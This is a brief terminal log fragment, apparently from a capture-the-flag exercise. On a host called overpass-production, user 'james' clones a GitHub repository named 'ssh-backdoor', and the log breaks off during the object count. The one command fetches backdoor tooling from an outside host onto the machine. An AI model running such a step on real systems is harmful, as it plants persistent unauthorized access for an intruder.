 james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)